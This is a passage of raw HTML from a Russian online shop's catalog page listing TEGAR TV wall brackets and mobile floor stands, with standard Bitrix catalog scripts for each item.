(TEGAR-020320221340)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/tv/filter/clear/index.php?action=SUBSCRIBE_PRODUCT&id=3727','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/tv/filter/clear/index.php?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/tv/filter/clear/index.php?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3727','PICT_ID':'bx_3966226736_3727_secondpict','QUANTITY_ID':'bx_3966226736_3727_quantity','QUANTITY_UP_ID':'bx_3966226736_3727_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3727_quant_down','PRICE_ID':'bx_3966226736_3727_price','BUY_ID':'bx_3966226736_3727_buy_link','BASKET_PROP_DIV':'bx_3966226736_3727_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3727_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3727_not_avail','COMPARE_LINK_ID':'bx_3966226736_3727_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3726">
						<a href="/kronshteyn_nastennyy_dlya_tv_40_65_odnokolennyy_alg_0203221222/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Кронштейн настенный для ТВ 40-65 одноколенный (TEGAR-0203221222)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/kronshteyn_nastennyy_dlya_tv_40_65_odnokolennyy_alg_0203221222/" title="Кронштейн настенный для ТВ 40-65 одноколенный (TEGAR-0203221222)">Кронштейн настенный для ТВ 40-65 одноколенный (TEGAR-0203221222)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	0203221222                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3726_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3726 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3726','NAME':'Кронштейн настенный для ТВ 40-65 одноколенный (TEGAR-0203221222)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/tv/filter/clear/index.php?action=SUBSCRIBE_PRODUCT&id=3726','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/tv/filter/clear/index.php?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/tv/filter/clear/index.php?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3726','PICT_ID':'bx_3966226736_3726_secondpict','QUANTITY_ID':'bx_3966226736_3726_quantity','QUANTITY_UP_ID':'bx_3966226736_3726_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3726_quant_down','PRICE_ID':'bx_3966226736_3726_price','BUY_ID':'bx_3966226736_3726_buy_link','BASKET_PROP_DIV':'bx_3966226736_3726_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3726_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3726_not_avail','COMPARE_LINK_ID':'bx_3966226736_3726_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3723">
						<a href="/stoyka_mobilnaya_napolnaya_dlya_td_40_65_alg_0203221225/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Стойка мобильная напольная для ТД 40-65 (TEGAR-0203221225)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/stoyka_mobilnaya_napolnaya_dlya_td_40_65_alg_0203221225/" title="Стойка мобильная напольная для ТД 40-65 (TEGAR-0203221225)">Стойка мобильная напольная для ТД 40-65 (TEGAR-0203221225)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	0203221225                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3723_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3723 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3723','NAME':'Стойка мобильная напольная для ТД 40-65 (TEGAR-0203221225)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/tv/filter/clear/index.php?action=SUBSCRIBE_PRODUCT&id=3723','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/tv/filter/clear/index.php?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/tv/filter/clear/index.php?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3723','PICT_ID':'bx_3966226736_3723_secondpict','QUANTITY_ID':'bx_3966226736_3723_quantity','QUANTITY_UP_ID':'bx_3966226736_3723_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3723_quant_down','PRICE_ID':'bx_3966226736_3723_price','BUY_ID':'bx_3966226736_3723_buy_link','BASKET_PROP_DIV':'bx_3966226736_3723_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3723_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3723_not_avail','COMPARE_LINK_ID':'bx_3966226736_3723_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3724">
						<a href="/stoyka_napolnaya_mobilnaya_dlya_dvukh_tv_55_65_alg_0203221344/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Стойка напольная мобильная для двух ТВ 55-65 (TEGAR-0203221344)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/stoyka_napolnaya_mobilnaya_dlya_dvukh_tv_55_65_alg_0203221344/" title="Стойка напольная мобильная для двух ТВ 55-65 (TEGAR-0203221344)">Стойка напольная мобильная для двух ТВ 55-65 (TEGAR-0203221344)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	0203221344                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3724_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3724 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3724','NAME':'Стойка напольная мобильная для двух ТВ 55-65 (TEGAR-0203221344)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/tv/filter/clear/index.php?action=SUBSCRIBE_PRODUCT&id=3724','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/tv/filter/clear/index.php?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/tv/filter/clear/index.php?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3724','PICT_ID':'bx_3966226736_3724_secondpict','QUANTITY_ID':'bx_3966226736_3724_quantity','QUANTITY_UP_ID':'bx_3966226736_3724_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3724_quant_down','PRICE_ID':'bx_3966226736_3724_price','BUY_ID':'bx_3966226736_3724_buy_link','BASKET_PROP_DIV':'bx_3966226736_3724_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3724_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3724_not_avail','COMPARE_LINK_ID':'bx_3966226736_3724_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3725">
						<a href="/stoyka_napolnaya_mobilnaya_dlya_dvukh_tv_55_75_alg_0203221408/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Стойка напольная мобильная для двух ТВ 55-75 (TEGAR-0203221408)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/stoyka_napolnaya_mobilnaya_dlya_dvukh_tv_55_75_alg_0203221408/" title="Стойка напольная мобильная для двух ТВ 55-75 (TEGAR-0203221408)">Стойка напольная мобильная для двух ТВ 55-75 (TEGAR-0203221408)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	0203221408                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3725_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3725 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3725','NAME':'Стойка напольная мобильная для двух ТВ 55-75 (TEGAR-0203221408)','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/tv/filter/clear/index.php?action=SUBSCRIBE_PRODUCT&id=3725','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/tv/filter/clear/index.php?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/tv/filter/clear/index.php?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3725','PICT_ID':'bx_3966226736_3725_secondpict','QUANTITY_ID':'bx_3966226736_3725_quantity','QUANTITY_UP_ID':'bx_3966226736_3725_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3725_quant_down','PRICE_ID':'bx_3966226736_3725_price','BUY_ID':'bx_3966226736_3725_buy_link','BASKET_PROP_DIV':'bx_3966226736_3725_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3725_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3725_not_avail','COMPARE_LINK_ID':'bx_3966226736_3725_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3337">
						<a href="/raspornyy_kronshteyn_dlya_tv_alg_screen_wh_std_1110/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/upload/resize_cache/iblock/aa5/200_200_1/aa5208b322e27d2373799b4207c9d630.jpeg" alt="Распорный кронштейн для ТВ TEGAR SCREEN WH STD-1110" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/raspornyy_kronshteyn_dlya_tv_alg_screen_wh_std_1110/" title="Распорный кронштейн для ТВ TEGAR SCREEN WH STD-1110">Распорный кронштейн для ТВ TEGAR SCREEN WH STD-1110</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1010                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3337_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3337 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3337','NAME':'Распорный кронштейн для ТВ TEGAR SCREEN WH STD-1110','PICT':{'ID':'11062','SRC':'/upload/iblock/8b7/8b739673cd38453d7723645522c7cf78.jpeg','WIDTH':'607','HEIGHT':'640'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/tv/filter/clear/index.php?action=SUBSCRIBE_PRODUCT&id=3337','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/tv/filter/clear/index.php?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/tv/filter/clear/index.php?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3337','PICT_ID':'bx_3966226736_3337_secondpict','QUANTITY_ID':'bx_3966226736_3337_quantity','QUANTITY_UP_ID':'bx_3966226736_3337_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3337_quant_down','PRICE_ID':'bx_3966226736_3337_price','BUY_ID':'bx_3966226736_3337_buy_link','BASKET_PROP_DIV':'bx_3966226736_3337_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3337_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3337_not_avail','COMPARE_LINK_ID':'bx_3966226736_3337_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3657">
						<a href="/nastennoe_kreplenie_dlya_tv_bez_naklona_alg_wmn_1200/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Настенное крепление для ТВ без наклона TEGAR-WMN-1200" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/nastennoe_kreplenie_dlya_tv_bez_naklona_alg_wmn_1200/" title="Настенное крепление для ТВ без наклона TEGAR-WMN-1200">Настенное крепление для ТВ без наклона TEGAR-WMN-1200</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1200                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3657_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3657 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3657','NAME':'Настенное крепление для ТВ без наклона TEGAR-WMN-1200','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/tv/filter/clear/index.php?action=SUBSCRIBE_PRODUCT&id=3657','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/tv/filter/clear/index.php?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/tv/filter/clear/index.php?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3657','PICT_ID':'bx_3966226736_3657_secondpict','QUANTITY_ID':'bx_3966226736_3657_quantity','QUANTITY_UP_ID':'bx_3966226736_3657_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3657_quant_down','PRICE_ID':'bx_3966226736_3657_price','BUY_ID':'bx_3966226736_3657_buy_link','BASKET_PROP_DIV':'bx_3966226736_3657_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3657_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3657_not_avail','COMPARE_LINK_ID':'bx_3966226736_3657_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3658">
						<a href="/nastennoe_kreplenie_dlya_tv_bez_naklona_alg_wmn_1210/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Настенное крепление для ТВ без наклона TEGAR-WMN-1210" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/nastennoe_kreplenie_dlya_tv_bez_naklona_alg_wmn_1210/" title="Настенное крепление для ТВ без наклона TEGAR-WMN-1210">Настенное крепление для ТВ без наклона TEGAR-WMN-1210</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1210                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3658_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3658 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3658','NAME':'Настенное крепление для ТВ без наклона TEGAR-WMN-1210','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/tv/filter/clear/index.php?action=SUBSCRIBE_PRODUCT&id=3658','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/tv/filter/clear/index.php?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/tv/filter/clear/index.php?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3658','PICT_ID':'bx_3966226736_3658_secondpict','QUANTITY_ID':'bx_3966226736_3658_quantity','QUANTITY_UP_ID':'bx_3966226736_3658_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3658_quant_down','PRICE_ID':'bx_3966226736_3658_price','BUY_ID':'bx_3966226736_3658_buy_link','BASKET_PROP_DIV':'bx_3966226736_3658_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3658_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3658_not_avail','COMPARE_LINK_ID':'bx_3966226736_3658_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3659">
						<a href="/nastennoe_kreplenie_dlya_tv_bez_naklona_alg_wmn_1220/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Настенное крепление для ТВ без наклона TEGAR-WMN-1220" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/nastennoe_kreplenie_dlya_tv_bez_naklona_alg_wmn_1220/" title="Настенное крепление для ТВ без наклона TEGAR-WMN-1220">Настенное крепление для ТВ без наклона TEGAR-WMN-1220</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1220                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3659_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3659 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3659','NAME':'Настенное крепление для ТВ без наклона TEGAR-WMN-1220','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/tv/filter/clear/index.php?action=SUBSCRIBE_PRODUCT&id=3659','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/tv/filter/clear/index.php?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/tv/filter/clear/index.php?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3659','PICT_ID':'bx_3966226736_3659_secondpict','QUANTITY_ID':'bx_3966226736_3659_quantity','QUANTITY_UP_ID':'bx_3966226736_3659_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3659_quant_down','PRICE_ID':'bx_3966226736_3659_price','BUY_ID':'bx_3966226736_3659_buy_link','BASKET_PROP_DIV':'bx_3966226736_3659_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3659_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3659_not_avail','COMPARE_LINK_ID':'bx_3966226736_3659_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3048">
						<a href="/nastennoe_2_kh_kolennoe_kreplenie_dlya_tv_alg_wm_2/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/upload/resize_cache/iblock/20d/200_200_1/20da3dedc4a8c1a52570e1e06b2bdf0e.png" alt="Настенное 2-х коленное крепление для ТВ TEGAR WM-2" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/nastennoe_2_kh_kolennoe_kreplenie_dlya_tv_alg_wm_2/" title="Настенное 2-х коленное крепление для ТВ TEGAR WM-2">Настенное 2-х коленное крепление для ТВ TEGAR WM-2</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	1230                
				                	</span>    
								</div>
							</div>
							</div>
																			<div class="bx_catalog_item_controls no_touch">
																										<!-- <div id="bx_3966226736_3048_not_avail" class="bx_catalog_item_controls_blockone" style="display: ;"><span class="bx_notavailable">Под заказ</span></div> -->
													<div id="bx_3966226736_3048_basket_actions" class="bx_catalog_item_controls_blocktwo" style="display: none;">
														<a id="bx_3966226736_3048_buy_link" class="bx_bt_button bx_medium" href="javascript:void(0)" rel="nofollow">В корзину</a>
													</div>
																											<div style="clear: both;"></div>
													</div>
																									<div class="bx_catalog_item_controls touch">
													<a class="bx_bt_button_type_2 bx_medium" href="/nastennoe_2_kh_kolennoe_kreplenie_dlya_tv_alg_wm_2/">Подробнее</a>
												</div>
												</div></li><div style="clear: both;"></div>
									</ul>
									<script type="text/javascript">
										BX.message({
											BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
											BASKET_URL: '/personal/cart/',
											ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
											TITLE_ERROR: 'Ошибка',
											TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
											TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
											BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
											BTN_MESSAGE_SEND_PROPS: 'Выбрать',
											BTN_MESSAGE_CLOSE: 'Закрыть',
